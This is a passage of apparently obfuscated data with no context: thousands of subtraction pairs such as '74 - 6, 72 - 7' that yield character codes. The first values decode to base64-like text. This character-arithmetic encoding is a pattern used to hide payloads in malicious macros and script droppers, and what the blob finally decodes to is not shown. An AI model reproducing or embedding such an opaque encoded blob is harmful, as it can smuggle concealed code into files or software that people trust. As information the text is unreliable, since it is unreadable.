- 2, 74 - 6, 72 - 7, 118 - 9, 96 - 6, 113 - 9, 64 - 8, 50 - 7, 88 - 8, 131 - 9, 117 - 1, 76 - 4, 96 - 9, 90 - 2, 78 - 5, 50 - 1, 82 - 3, 130 - 9, 91 - 6, 82 - 5, 80 - 7, 87 - 3, 87 - 2, 58 - 6, 70 - 1, 55 - 7, 120 - 9, 109 - 6, 86 - 8, 74 - 6, 80 - 7, 107 - 1, 71 - 4, 124 - 2, 55 - 3, 58 - 9, 76 - 2, 78 - 8, 123 - 3, 118 - 1, 103 - 4, 117 - 7, 73 - 4, 112 - 7, 79 - 5, 123 - 4, 122 - 6, 116 - 1, 80 - 1, 91 - 4, 50 - 1, 122 - 6, 107 - 9, 112 - 2, 80 - 6, 128 - 8, 104 - 3, 54 - 4, 116 - 8, 95 - 5, 70 - 4, 91 - 7, 95 - 5, 55 - 5, 74 - 6, 110 - 6, 71 - 5, 50 - 1, 75 - 2, 111 - 1, 87 - 6, 108 - 3, 75 - 6, 72 - 4, 56 - 4, 54 - 5, 82 - 4, 86 - 4, 86 - 8, 122 - 5, 104 - 5, 117 - 7, 72 - 3, 110 - 5, 76 - 2, 120 - 1, 120 - 4, 122 - 7, 83 - 5, 91 - 7, 84 - 7, 69 - 2, 83 - 1, 76 - 5, 64 - 7, 121 - 1, 74 - 6, 53 - 3, 85 - 3, 104 - 6, 94 - 5, 74 - 2, 79 - 5, 58 - 8, 90 - 8, 90 - 6, 114 - 6, 116 - 4, 88 - 1, 58 - 9, 58 - 5, 118 - 9, 91 - 4, 89 - 5, 114 - 3, 129 - 9, 83 - 9, 78 - 9, 107 - 8, 93 - 5, 80 - 2, 57 - 6, 78 - 8, 116 - 4, 96 - 6, 113 - 8, 75 - 1, 120 - 3, 83 - 5, 127 - 5, 108 - 1, 82 - 9, 73 - 8, 129 - 7, 54 - 2, 56 - 8, 101 - 1, 112 - 3, 114 - 2, 98 - 8, 102 - 4, 106 - 1, 112 - 5, 59 - 8, 75 - 7, 120 - 1, 123 - 8, 66 - 9, 106 - 7, 52 - 1, 109 - 5, 110 - 1, 89 - 2, 127 - 6, 58 - 6, 55 - 2, 80 - 1, 73 - 8, 69 - 3, 78 - 7, 103 - 1, 113 - 3, 71 - 1, 54 - 4, 87 - 7, 121 - 1, 110 - 7, 113 - 8, 85 - 7, 77 - 9, 84 - 7, 107 - 5, 86 - 4, 116 - 6, 82 - 8, 61 - 4, 104 - 4, 76 - 5, 82 - 1, 106 - 8, 84 - 8, 93 - 9, 112 - 5, 128 - 7, 74 - 5, 111 - 4, 92 - 2, 45 - 2, 106 - 7, 96 - 8, 94 - 5, 107 - 3, 78 - 9, 72 - 5, 117 - 2, 125 - 5, 84 - 6, 66 - 1, 116 - 1, 76 - 6, 77 - 4, 85 - 2, 87 - 1, 51 - 1, 100 - 3, 116 - 8, 111 - 3, 124 - 7, 79 - 6, 125 - 3, 108 - 1, 86 - 1, 69 - 2, 60 - 9, 70 - 4, 66 - 9, 108 - 8, 74 - 3, 87 - 6, 104 - 6, 82 - 9, 76 - 8, 88 - 3, 66 - 9, 69 - 1, 73 - 8, 117 - 1, 121 - 2, 103 - 1, 89 - 1, 90 - 8, 110 - 3, 73 - 1, 71 - 3, 89 - 8, 128 - 8, 81 - 2, 112 - 9, 82 - 9, 77 - 7, 86 - 8, 114 - 4, 80 - 2, 55 - 3, 96 - 6, 111 - 3, 122 - 7, 56 - 9, 83 - 3, 128 - 6, 74 - 5, 81 - 8, 70 - 1, 93 - 5, 70 - 4, 61 - 4, 103 - 3, 76 - 5, 85 - 4, 105 - 5, 80 - 1, 88 - 4, 82 - 5, 65 - 8, 74 - 9, 125 - 5, 75 - 6, 125 - 5, 87 - 8, 109 - 3, 79 - 2, 119 - 7, 95 - 8, 54 - 4, 68 - 2, 126 - 7, 109 - 9, 73 - 7, 77 - 8, 83 - 7, 88 - 8, 110 - 5, 85 - 4, 62 - 8, 80 - 4, 128 - 8, 108 - 4, 120 - 3, 105 - 3, 77 - 5, 92 - 2, 77 - 7, 71 - 1, 122 - 1, 102 - 3, 130 - 9, 76 - 3, 88 - 4, 90 - 9, 82 - 1, 106 - 8, 112 - 9, 51 - 2, 122 - 6, 102 - 4, 90 - 3, 59 - 6, 96 - 7, 100 - 1, 97 - 9, 84 - 3, 127 - 9, 76 - 4, 55 - 5, 123 - 3, 56 - 4, 83 - 5, 82 - 1, 64 - 8, 68 - 2, 79 - 2, 89 - 5, 114 - 3, 96 - 8, 76 - 1, 90 - 8, 97 - 8, 111 - 1, 88 - 9, 90 - 6, 82 - 4, 85 - 5, 88 - 4, 92 - 4, 123 - 7, 125 - 5, 81 - 5, 49 - 1, 128 - 8, 95 - 5, 101 - 3, 74 - 2, 73 - 7, 57 - 7, 74 - 4, 89 - 8, 77 - 8, 113 - 4, 83 - 9, 70 - 3, 98 - 9, 117 - 6, 83 - 2, 109 - 2, 96 - 6, 124 - 5, 108 - 8, 112 - 8, 113 - 1, 122 - 5, 105 - 6, 115 - 5, 72 - 3, 113 - 8, 76 - 2, 120 - 1, 122 - 6, 124 - 9, 80 - 6, 89 - 5, 107 - 8, 67 - 2, 71 - 6, 92 - 8, 123 - 4, 117 - 9, 105 - 5, 78 - 6, 123 - 7, 95 - 5, 81 - 8, 109 - 3, 70 - 1, 109 - 6, 75 - 7, 105 - 2, 78 - 1, 129 - 7, 80 - 6, 87 - 3, 118 - 3, 50 - 2, 93 - 7, 130 - 8, 109 - 2, 114 - 8, 84 - 7, 121 - 1, 89 - 4, 113 - 5, 82 - 4, 87 - 3, 87 - 6, 55 - 1, 85 - 8, 116 - 9, 77 - 3, 73 - 2, 108 - 9, 78 - 6, 91 - 2, 80 - 1, 68 - 3, 119 - 9, 83 - 9, 62 - 9, 103 - 3, 85 - 1, 85 - 8, 95 - 6, 77 - 2, 129 - 7, 87 - 2, 55 - 3, 73 - 4, 50 - 2, 85 - 4, 119 - 2, 77 - 1, 94 - 6, 84 - 3, 130 - 8, 80 - 9, 68 - 1, 118 - 3, 52 - 3, 83 - 4, 74 - 8, 86 - 8, 82 - 7, 84 - 4, 112 - 6, 89 - 8, 56 - 2, 80 - 7, 85 - 4, 51 - 3, 115 - 8, 102 - 3, 73 - 2, 122 - 6, 98 - 1, 87 - 5, 80 - 9, 80 - 6, 55 - 3, 106 - 6, 76 - 8, 50 - 1, 123 - 1, 99 - 1, 77 - 5, 67 - 1, 51 - 1, 88 - 6, 128 - 8, 94 - 5, 54 - 3, 78 - 4, 92 - 9, 71 - 2, 56 - 8, 76 - 6, 55 - 4, 102 - 2, 106 - 9, 105 - 5, 114 - 7, 100 - 1, 93 - 3, 96 - 9, 75 - 3, 73 - 3, 51 - 3, 79 - 2, 124 - 4, 105 - 2, 119 - 5, 83 - 5, 85 - 1, 104 - 1, 87 - 3, 89 - 7, 78 - 7, 59 - 2, 127 - 7, 82 - 9, 91 - 8, 104 - 5, 103 - 2, 76 - 1, 89 - 5, 56 - 4, 106 - 1, 86 - 3, 89 - 7, 70 - 5, 65 - 8, 73 - 1, 85 - 1, 123 - 8, 126 - 6, 73 - 1, 77 - 9, 57 - 5, 87 - 3, 87 - 9, 129 - 9, 85 - 4, 72 - 6, 107 - 6, 118 - 8, 107 - 3, 126 - 8, 91 - 7, 76 - 6, 109 - 1, 122 - 7, 82 - 3, 88 - 4, 74 - 8, 74 - 2, 86 - 2, 73 - 6, 106 - 7, 125 - 6, 81 - 4, 129 - 8, 83 - 6, 91 - 3, 84 - 5, 77 - 5, 60 - 8, 49 - 2, 73 - 6, 86 - 5, 66 - 1, 55 - 4, 81 - 6, 83 - 1, 121 - 6, 108 - 5, 91 - 6, 95 - 8, 120 - 5, 53 - 2, 80 - 1, 83 - 2, 111 - 8, 69 - 1, 84 - 4, 113 - 7, 84 - 2, 129 - 7, 104 - 6, 53 - 4, 114 - 6, 125 - 9, 105 - 7, 94 - 6, 98 - 8, 83 - 8, 88 - 2, 95 - 7, 79 - 6, 118 - 2, 76 - 1, 76 - 5, 96 - 7, 83 - 6, 77 - 1, 86 - 2, 108 - 9, 131 - 9, 75 - 8, 85 - 3, 71 - 5, 63 - 7, 88 - 9, 69 - 1, 117 - 6, 111 - 6, 81 - 9, 70 - 2, 84 - 3, 105 - 3, 82 - 5, 70 - 1, 61 - 4, 76 - 8, 84 - 7, 77 - 9, 55 - 3, 112 - 9, 91 - 2, 88 - 2, 75 - 9, 120 - 5, 100 - 1, 91 - 4, 120 - 4, 81 - 9, 90 - 7, 93 - 6, 80 - 2, 99 - 1, 101 - 1, 74 - 3, 91 - 1, 93 - 3, 99 - 1, 73 - 1, 69 - 3, 58 - 8, 76 - 5, 125 - 5, 108 - 4, 130 - 9, 80 - 6, 76 - 8, 90 - 5, 106 - 2, 75 - 3, 72 - 5, 76 - 3, 115 - 8, 106 - 5, 70 - 5, 61 - 9, 78 - 3, 80 - 2, 113 - 7, 82 - 1, 116 - 1, 69 - 2, 90 - 8, 64 - 7, 113 - 6, 103 - 3, 127 - 5, 93 - 8, 95 - 9, 73 - 7, 92 - 9, 93 - 8, 65 - 8, 107 - 8, 58 - 8, 63 - 6, 92 - 2, 99 - 1, 93 - 6, 56 - 7, 51 - 1, 85 - 2, 113 - 5, 92 - 6, 62 - 7, 101 - 2, 88 - 5, 61 - 4, 79 - 2, 102 - 3, 53 - 3, 125 - 5, 128 - 9, 80 - 5, 50 - 2, 105 - 6, 75 - 9, 86 - 6, 114 - 9, 80 - 7, 122 - 2, 97 - 7, 110 - 7, 80 - 6, 76 - 5, 105 - 6, 74 - 2, 94 - 4, 74 - 2, 87 - 5, 70 - 2, 117 - 6, 61 - 9, 82 - 5, 70 - 3, 84 - 7, 126 - 9, 76 - 1, 89 - 5, 80 - 7, 78 - 8, 75 - 7, 112 - 8, 68 - 3, 52 - 1, 110 - 9, 96 - 8, 51 - 2, 59 - 2, 104 - 5, 58 - 8, 126 - 6, 126 - 7, 83 - 8, 55 - 5, 54 - 5, 121 - 4, 107 - 8, 111 - 1, 75 - 6, 124 - 3, 82 - 5, 123 - 3, 100 - 1, 126 - 8, 76 - 2, 72 - 4, 64 - 8, 78 - 5, 73 - 6, 112 - 2, 80 - 7, 52 - 2, 84 - 7, 85 - 1, 76 - 3, 62 - 8, 74 - 1, 126 - 4, 64 - 8, 65 - 8, 74 - 6, 112 - 9, 79 - 9, 57 - 3, 78 - 1, 105 - 2, 122 - 7, 113 - 2, 76 - 5, 75 - 8, 70 - 1, 55 - 6, 109 - 7, 57 - 9, 107 - 8, 103 - 1, 91 - 4, 73 - 1, 73 - 3, 50 - 2, 96 - 6, 114 - 6, 114 - 7, 55 - 1, 86 - 9, 84 - 1, 88 - 6, 81 - 9, 67 - 1, 120 - 1, 52 - 4, 116 - 6, 83 - 5, 88 - 5, 113 - 2, 81 - 4, 83 - 8, 93 - 5, 72 - 6, 118 - 4, 87 - 5, 123 - 4, 73 - 8, 61 - 4, 83 - 6, 110 - 5, 74 - 5, 121 - 7, 74 - 2, 69 - 2, 77 - 4, 109 - 2, 110 - 9, 68 - 3, 83 - 2, 77 - 1, 87 - 7, 92 - 8, 112 - 1, 60 - 3, 76 - 3, 49 - 1, 83 - 9, 73 - 2, 100 - 1, 80 - 8, 98 - 8, 74 - 2, 84 - 2, 75 - 8, 87 - 6, 128 - 9, 79 - 5, 115 - 6, 95 - 6, 102 - 5, 70 - 1, 130 - 9, 86 - 9, 106 - 1, 68 - 2, 113 - 9, 91 - 2, 115 - 6, 105 - 6, 96 - 9, 109 - 1, 115 - 6, 74 - 3, 113 - 9, 79 - 2, 118 - 9, 85 - 7, 125 - 6, 124 - 9, 85 - 3, 85 - 7, 59 - 8, 57 - 1, 62 - 5, 82 - 7, 73 - 7, 56 - 8, 116 - 4, 81 - 6, 75 - 9, 111 - 4, 73 - 7, 89 - 5, 78 - 6, 69 - 3, 126 - 6, 102 - 2, 115 - 6, 93 - 3, 90 - 7, 100 - 2, 69 - 1, 80 - 3, 83 - 9, 73 - 6, 83 - 2, 89 - 4, 56 - 9, 83 - 5, 77 - 5, 91 - 9, 121 - 5, 94 - 7, 95 - 8, 60 - 7, 119 - 3, 102 - 2, 78 - 9, 57 - 4, 107 - 5, 93 - 6, 76 - 4, 76 - 6, 57 - 9, 91 - 1, 112 - 4, 112 - 5, 110 - 2, 83 - 5, 115 - 5, 94 - 4, 82 - 2, 71 - 5, 127 - 8, 54 - 6, 112 - 7, 74 - 1, 69 - 2, 108 - 9, 78 - 2, 82 - 3, 80 - 8, 74 - 8, 118 - 4, 96 - 9, 109 - 2, 89 - 7, 52 - 5, 93 - 4, 76 - 4, 50 - 1, 116 - 7, 66 - 1, 109 - 2, 91 - 1, 127 - 8, 103 - 3, 111 - 4, 106 - 6, 74 - 5, 102 - 3, 119 - 9, 76 - 7, 58 - 7, 80 - 9, 90 - 9, 114 - 3, 61 - 9, 81 - 4, 84 - 1, 89 - 8, 85 - 1, 87 - 5, 77 - 6, 58 - 1, 123 - 3, 85 - 7, 123 - 3, 114 - 7, 88 - 8, 84 - 8, 87 - 3, 120 - 1, 114 - 8, 74 - 9, 116 - 9, 113 - 2, 57 - 2, 81 - 1, 127 - 5, 74 - 9, 114 - 8, 70 - 5, 85 - 4, 83 - 6, 52 - 2, 103 - 1, 109 - 6, 88 - 7, 57 - 2, 86 - 6, 75 - 7, 69 - 4, 58 - 5, 80 - 7, 55 - 6, 109 - 1, 117 - 7, 107 - 8, 73 - 1, 83 - 1, 103 - 6, 89 - 7, 115 - 5, 124 - 8, 121 - 8, 94 - 6, 117 - 8, 92 - 2, 94 - 4, 102 - 4, 73 - 1, 66 - 1, 118 - 4, 100 - 2, 88 - 3, 90 - 8, 127 - 6, 108 - 9, 97 - 9, 89 - 8, 119 - 1, 78 - 6, 53 - 3, 128 - 8, 53 - 1, 86 - 8, 88 - 4, 107 - 4, 91 - 3, 82 - 8, 108 - 2, 68 - 3, 114 - 5, 82 - 5, 112 - 4, 110 - 2, 123 - 3, 104 - 6, 89 - 1, 99 - 9, 77 - 2, 95 - 9, 89 - 1, 122 - 6, 128 - 8, 78 - 2, 53 - 5, 126 - 6, 95 - 5, 99 - 1, 79 - 7, 73 - 7, 56 - 6, 86 - 4, 51 - 3, 85 - 4, 121 - 1, 74 - 6, 112 - 7, 78 - 5, 111 - 1, 77 - 7, 92 - 8, 112 - 5, 57 - 8, 104 - 4, 115 - 7, 118 - 6, 73 - 4, 89 - 9, 73 - 6, 87 - 6, 54 - 2, 80 - 5, 113 - 6, 78 - 4, 72 - 1, 105 - 6, 79 - 7, 93 - 3, 75 - 3, 83 - 1, 69 - 2, 66 - 9, 100 - 2, 107 - 7, 77 - 6, 95 - 5, 93 - 3, 106 - 8, 72 - 4, 94 - 9, 58 - 4, 75 - 5, 66 - 1, 77 - 7, 126 - 5, 82 - 7, 110 - 2, 60 - 7, 112 - 3, 95 - 8, 94 - 7, 124 - 4, 122 - 3, 109 - 9, 111 - 4, 108 - 9, 75 - 3, 76 - 8, 85 - 2, 75 - 2, 111 - 8, 83 - 9, 126 - 7, 118 - 3, 61 - 9, 108 - 9, 77 - 6, 119 - 3, 74 - 2, 68 - 2, 122 - 3, 52 - 4, 111 - 1, 79 - 1, 92 - 9, 117 - 6, 81 - 4, 79 - 4, 96 - 8, 56 - 4, 54 - 7, 76 - 9, 84 - 3, 74 - 9, 59 - 8, 80 - 5, 85 - 3, 122 - 7, 109 - 6, 91 - 6, 91 - 4, 61 - 8, 121 - 5, 109 - 9, 77 - 8, 118 - 2, 73 - 4, 83 - 6, 84 - 3, 57 - 5, 112 - 2, 79 - 2, 105 - 1, 105 - 2, 50 - 7, 79 - 5, 73 - 1, 59 - 2, 80 - 8, 85 - 1, 55 - 4, 79 - 5, 107 - 4, 102 - 4, 49 - 1, 129 - 9, 97 - 7, 99 - 1, 80 - 8, 72 - 6, 57 - 7, 87 - 5, 53 - 5, 88 - 7, 109 - 2, 79 - 2, 75 - 8, 98 - 8, 112 - 3, 77 - 6, 106 - 2, 86 - 9, 58 - 9, 83 - 4, 72 - 7, 79 - 1, 76 - 7, 100 - 2, 57 - 6, 76 - 7, 60 - 9, 77 - 6, 88 - 7, 57 - 1, 121 - 5, 82 - 2, 73 - 6, 84 - 7, 70 - 3, 86 - 3, 115 - 9, 117 - 2, 51 - 4, 83 - 6, 76 - 9, 84 - 7, 68 - 2, 67 - 2, 130 - 8, 98 - 8, 48 - 5, 86 - 4, 95 - 9, 63 - 6, 123 - 4, 111 - 9, 90 - 2, 82 - 1, 114 - 6, 77 - 3, 114 - 8, 58 - 2, 115 - 8, 83 - 5, 129 - 9, 86 - 1, 82 - 1, 105 - 4, 57 - 7, 115 - 3, 103 - 2, 95 - 5, 111 - 3, 116 - 8, 118 - 3, 107 - 8, 76 - 4, 99 - 9, 74 - 2, 76 - 8, 90 - 6, 84 - 2, 123 - 3, 111 - 9, 73 - 6, 91 - 6, 118 - 9, 80 - 5, 86 - 2, 57 - 5, 128 - 7, 89 - 7, 57 - 8, 114 - 6, 127 - 9, 107 - 8, 92 - 4, 109 - 1, 56 - 5, 92 - 7, 76 - 5, 128 - 9, 120 - 6, 89 - 1, 78 - 9, 106 - 6, 74 - 5, 108 - 9, 117 - 7, 71 - 1, 56 - 8, 95 - 5, 110 - 2, 117 - 9, 117 - 2, 79 - 2, 120 - 1, 116 - 9, 73 - 6, 70 - 3, 112 - 6, 93 - 3, 124 - 4, 98 - 1, 95 - 8, 97 - 8, 103 - 6, 73 - 4, 127 - 6, 95 - 6, 53 - 2, 71 - 4, 129 - 9, 72 - 3, 55 - 4, 108 - 6, 126 - 4, 112 - 9, 111 - 5, 73 - 3, 127 - 6, 118 - 3, 114 - 7, 86 - 6, 115 - 7, 125 - 5, 118 - 1, 100 - 1, 114 - 4, 74 - 4, 51 - 3, 92 - 2, 113 - 5, 115 - 7, 121 - 6, 77 - 1, 88 - 2, 127 - 7, 79 - 7, 83 - 1, 75 - 3, 81 - 7, 128 - 8, 102 - 2, 78 - 7, 91 - 2, 99 - 2, 73 - 4, 123 - 2, 90 - 1, 60 - 9, 73 - 6, 122 - 2, 72 - 3, 59 - 8, 105 - 6, 91 - 4, 114 - 6, 110 - 1, 74 - 6, 74 - 7, 79 - 6, 57 - 8, 82 - 8, 82 - 1, 83 - 2, 75 - 5, 74 - 1, 108 - 2, 89 - 7, 61 - 5, 78 - 4, 85 - 2, 91 - 2, 60 - 6, 84 - 7, 85 - 1, 116 - 5, 86 - 3, 72 - 7, 97 - 9, 127 - 8, 111 - 6, 81 - 8, 89 - 6, 89 - 8, 80 - 5, 88 - 9, 74 - 7, 78 - 5, 56 - 9, 73 - 6, 84 - 3, 82 - 4, 63 - 9, 81 - 4, 107 - 4, 120 - 5, 53 - 4, 75 - 7, 85 - 2, 50 - 2, 112 - 7, 80 - 7, 113 - 6, 121 - 5, 73 - 4, 83 - 6, 86 - 5, 55 - 3, 126 - 6, 81 - 6, 69 - 3, 50 - 1, 110 - 2, 103 - 2, 94 - 7, 53 - 4, 122 - 6, 91 - 9, 73 - 1, 78 - 4, 123 - 3, 106 - 6, 71 - 3, 117 - 1, 131 - 9, 102 - 4, 74 - 2, 75 - 9, 54 - 4, 89 - 7, 124 - 4, 90 - 1, 56 - 5, 83 - 9, 86 - 3, 72 - 3, 54 - 6, 73 - 3, 52 - 2, 128 - 9, 125 - 3, 68 - 1, 84 - 2, 70 - 1, 76 - 6, 83 - 3, 108 - 3, 82 - 1, 128 - 8, 106 - 4, 96 - 8, 83 - 5, 117 - 2, 107 - 8, 70 - 3, 121 - 5, 120 - 4, 102 - 4, 117 - 7, 81 - 7, 124 - 4, 83 - 6, 114 - 8, 82 - 5, 93 - 5, 79 - 3, 128 - 7, 84 - 3, 48 - 1, 71 - 4, 74 - 9, 117 - 5, 125 - 4, 79 - 6, 115 - 9, 78 - 9, 122 - 1, 80 - 1, 114 - 9, 84 - 7, 51 - 4, 89 - 9, 84 - 3, 60 - 8, 69 - 3, 103 - 2, 115 - 9, 80 - 7, 77 - 1, 76 - 1, 69 - 3, 106 - 3, 108 - 4, 85 - 7, 95 - 7, 114 - 2, 76 - 4, 73 - 4, 114 - 8, 78 - 1, 58 - 1, 79 - 6, 87 - 4, 83 - 5, 88 - 2, 105 - 7, 71 - 3, 92 - 7, 122 - 5, 66 - 1, 123 - 4, 93 - 8, 120 - 6, 82 - 9, 111 - 1, 55 - 6, 114 - 5, 72 - 7, 115 - 8, 95 - 5, 120 - 1, 106 - 6, 114 - 7, 107 - 7, 72 - 3, 75 - 1, 72 - 4, 73 - 8, 115 - 6, 98 - 8, 107 - 3, 128 - 9, 52 - 4, 86 - 8, 73 - 5, 104 - 5, 86 - 2, 71 - 6, 92 - 4, 80 - 6, 121 - 6, 109 - 9, 74 - 7, 106 - 3, 107 - 8, 80 - 1, 58 - 7, 74 - 9, 84 - 1, 70 - 4, 107 - 3, 69 - 4, 59 - 8, 109 - 8, 97 - 9, 55 - 6, 66 - 9, 108 - 9, 54 - 4, 128 - 8, 123 - 4, 101 - 1, 109 - 2, 103 - 4, 72 - 6, 83 - 8, 112 - 6, 91 - 6, 54 - 5, 82 - 5, 108 - 4, 123 - 3, 112 - 7, 80 - 7, 130 - 8, 86 - 9, 86 - 2, 74 - 1, 75 - 7, 83 - 6, 113 - 5, 80 - 3, 96 - 9, 54 - 2, 104 - 5, 81 - 3, 71 - 3, 83 - 2, 57 - 6, 74 - 5, 122 - 3, 79 - 9, 58 - 2, 84 - 6, 113 - 7, 78 - 9, 128 - 7, 87 - 7, 87 - 4, 55 - 7, 109 - 2, 78 - 1, 56 - 8, 58 - 1, 80 - 2, 101 - 2, 119 - 9, 121 - 9, 53 - 5, 81 - 8, 126 - 7, 71 - 2, 112 - 1, 84 - 7, 87 - 4, 59 - 3, 89 - 4, 92 - 8, 92 - 5, 116 - 8, 104 - 6, 102 - 2, 77 - 6, 95 - 5, 98 - 8, 99 - 1, 72 - 5, 97 - 8, 59 - 8, 73 - 3, 93 - 8, 86 - 5, 129 - 9, 73 - 5, 106 - 1, 74 - 1, 114 - 4, 76 - 6, 89 - 5, 108 - 1, 57 - 8, 102 - 2, 117 - 9, 119 - 7, 71 - 2, 83 - 5, 122 - 1, 76 - 3, 52 - 1, 76 - 2, 125 - 6, 116 - 9, 119 - 7, 105 - 4, 73 - 6, 70 - 5, 79 - 8, 71 - 4, 74 - 7, 104 - 5, 52 - 4, 103 - 1, 94 - 7, 95 - 5, 84 - 1, 99 - 1, 74 - 2, 107 - 3, 47 - 4, 67 - 2, 106 - 2, 120 - 1, 57 - 7, 80 - 3, 72 - 5, 51 - 3, 56 - 7, 96 - 9, 94 - 6, 72 - 2, 123 - 7, 104 - 4, 108 - 5, 110 - 3, 91 - 9, 84 - 4, 112 - 6, 50 - 1, 65 - 8, 95 - 5, 108 - 1, 93 - 3, 118 - 3, 105 - 6, 114 - 4, 88 - 6, 77 - 5, 89 - 1, 112 - 2, 78 - 4, 126 - 4, 101 - 3, 55 - 5, 97 - 8, 102 - 3, 80 - 2, 71 - 4, 66 - 1, 51 - 4, 78 - 8, 89 - 8, 76 - 7, 108 - 4, 103 - 5, 79 - 7, 91 - 1, 115 - 6, 88 - 3, 118 - 9, 126 - 7, 50 - 1, 85 - 9, 107 - 4, 78 - 1, 74 - 4, 76 - 2, 110 - 4, 90 - 8, 60 - 6, 81 - 4, 108 - 4, 97 - 8, 92 - 2, 71 - 5, 73 - 7, 87 - 2, 57 - 9, 76 - 7, 75 - 8, 74 - 9, 56 - 4, 82 - 3, 110 - 5, 71 - 1, 85 - 3, 94 - 4, 96 - 8, 113 - 5, 124 - 8, 101 - 3, 90 - 5, 91 - 9, 129 - 8, 101 - 2, 93 - 5, 84 - 3, 113 - 8, 77 - 7, 106 - 1, 61 - 5, 115 - 7, 85 - 6, 128 - 9, 80 - 7, 76 - 1, 77 - 3, 118 - 8, 57 - 1, 52 - 1, 80 - 5, 88 - 6, 92 - 3, 113 - 3, 86 - 7, 93 - 9, 87 - 9, 81 - 9, 96 - 9, 89 - 1, 74 - 1, 128 - 7, 74 - 7, 130 - 9, 106 - 3, 93 - 4, 79 - 6, 93 - 9, 94 - 8, 55 - 5, 87 - 3, 72 - 3, 88 - 6, 122 - 3, 103 - 5, 74 - 2, 92 - 2, 111 - 2, 88 - 3, 113 - 4, 127 - 8, 126 - 4, 72 - 5, 84 - 2, 71 - 2, 78 - 8, 89 - 9, 113 - 8, 82 - 1, 123 - 3, 107 - 5, 94 - 6, 83 - 5, 121 - 6, 102 - 3, 75 - 8, 117 - 1, 119 - 3, 107 - 9, 116 - 6, 75 - 1, 124 - 4, 82 - 5, 109 - 3, 79 - 2, 93 - 5, 79 - 3, 130 - 9, 84 - 3, 52 - 5, 75 - 8, 66 - 1, 119 - 7, 124 - 3, 82 - 5, 112 - 6, 127 - 8, 114 - 8, 75 - 4, 114 - 9, 100 - 1, 91 - 7, 86 - 7, 88 - 7, 106 - 3, 86 - 6, 88 - 9, 130 - 8, 86 - 4, 63 - 7, 103 - 5, 57 - 8, 112 - 5, 55 - 4, 96 - 9, 115 - 5, 92 - 2, 81 - 9, 88 - 6, 80 - 8, 78 - 5, 57 - 5, 81 - 4, 110 - 1, 98 - 8, 86 - 4, 78 - 5, 69 - 1, 58 - 2, 55 - 6, 74 - 8, 111 - 8, 110 - 7, 70 - 4, 81 - 7, 86 - 2, 117 - 2, 51 - 3, 75 - 4, 73 - 6, 116 - 1, 50 - 1, 103 - 2, 66 - 1, 73 - 8, 72 - 6, 81 - 7, 112 - 8, 109 - 6, 106 - 3, 82 - 9, 127 - 7, 91 - 9, 108 - 1, 104 - 4, 125 - 4, 60 - 4, 44 - 1, 72 - 4, 112 - 7, 74 - 9, 122 - 3, 92 - 3, 72 - 6, 91 - 2, 62 - 8, 78 - 2, 53 - 3, 107 - 4, 66 - 9, 71 - 4, 108 - 3, 95 - 6, 105 - 8, 87 - 9, 71 - 4, 108 - 9, 54 - 5, 92 - 9, 70 - 3, 86 - 1, 123 - 2, 104 - 5, 94 - 9, 60 - 7, 70 - 1, 102 - 4, 51 - 1, 128 - 8, 116 - 4, 97 - 7, 110 - 2, 59 - 6, 64 - 7, 105 - 5, 59 - 8, 62 - 5, 77 - 5, 79 - 7, 51 - 2, 112 - 8, 121 - 1, 105 - 5, 73 - 2, 93 - 3, 97 - 7, 102 - 4, 80 - 8, 74 - 9, 108 - 1, 71 - 6, 107 - 3, 70 - 5, 113 - 3, 79 - 6, 128 - 6, 116 - 4, 110 - 1, 75 - 7, 90 - 6, 54 - 2, 117 - 9, 80 - 3, 58 - 9, 123 - 3, 120 - 3, 104 - 5, 116 - 6, 77 - 7, 49 - 1, 95 - 5, 104 - 1, 86 - 4, 119 - 4, 87 - 9, 89 - 5, 118 - 7, 94 - 9, 67 - 2, 96 - 8, 79 - 6, 117 - 4, 90 - 2, 114 - 5, 96 - 6, 95 - 5, 103 - 5, 81 - 9, 73 - 7, 57 - 7, 90 - 8, 125 - 6, 107 - 4, 64 - 7, 82 - 5, 115 - 9, 86 - 1, 117 - 4, 77 - 2, 107 - 1, 109 - 6, 52 - 5, 76 - 2, 66 - 1, 93 - 4, 71 - 3, 85 - 7, 56 - 5, 59 - 3, 118 - 8, 76 - 3, 122 - 3, 56 - 8, 79 - 9, 77 - 3, 75 - 7, 82 - 5, 76 - 1, 92 - 8, 73 - 1, 91 - 6, 120 - 9, 70 - 2, 92 - 9, 120 - 1, 77 - 1, 78 - 2, 88 - 1, 87 - 6, 78 - 7, 80 - 6, 67 - 2, 108 - 8, 118 - 5, 83 - 4, 115 - 9, 113 - 6, 77 - 8, 79 - 2, 87 - 4, 111 - 4, 110 - 4, 83 - 9, 90 - 4, 97 - 8, 84 - 6, 84 - 7, 77 - 5, 93 - 3, 59 - 7, 95 - 5, 113 - 5, 62 - 9, 59 - 2, 109 - 9, 55 - 4, 63 - 6, 103 - 4, 106 - 8, 111 - 1, 80 - 6, 129 - 9, 107 - 7, 78 - 7, 98 - 9, 72 - 3, 89 - 7, 118 - 8, 68 - 2, 55 - 5, 84 - 2, 50 - 2, 86 - 5, 112 - 5, 84 - 7, 76 - 9, 95 - 5, 113 - 4, 74 - 7, 128 - 7, 112 - 5, 54 - 4, 83 - 6, 123 - 3, 86 - 1, 88 - 1, 87 - 9, 128 - 7, 82 - 5, 78 - 7, 82 - 9, 124 - 4, 53 - 5, 109 - 1, 77 - 4, 115 - 9, 86 - 9, 72 - 3, 77 - 8, 67 - 1, 77 - 8, 46 - 3, 84 - 5, 122 - 1, 49 - 1, 86 - 5, 81 - 6, 91 - 3, 75 - 9, 123 - 9, 88 - 6, 124 - 5, 80 - 3, 56 - 5, 80 - 6, 87 - 5, 104 - 5, 120 - 8, 71 - 1, 108 - 3, 100 - 1, 54 - 1, 80 - 3, 54 - 6, 61 - 4, 72 - 1, 80 - 7, 69 - 1, 87 - 6, 124 - 3, 78 - 5, 120 - 1, 122 - 7, 47 - 4, 82 - 4, 86 - 3, 88 - 7, 57 - 8, 72 - 7, 91 - 7, 97 - 8, 55 - 3, 78 - 4, 114 - 9, 85 - 8, 99 - 2, 84 - 5, 73 - 7, 82 - 5, 57 - 4, 68 - 1, 74 - 9, 61 - 5, 56 - 1, 82 - 4, 80 - 8, 99 - 9, 121 - 3, 90 - 9, 115 - 8, 98 - 8, 124 - 5, 106 - 6, 115 - 8, 104 - 4, 70 - 1, 80 - 1, 126 - 4, 107 - 7, 49 - 1, 107 - 9, 110 - 7, 122 - 7, 115 - 3, 83 - 5, 113 - 7, 86 - 9, 90 - 4, 76 - 6, 114 - 8, 106 - 7, 109 - 3, 70 - 4, 114 - 9, 85 - 8, 109 - 9, 81 - 7, 92 - 9, 82 - 9, 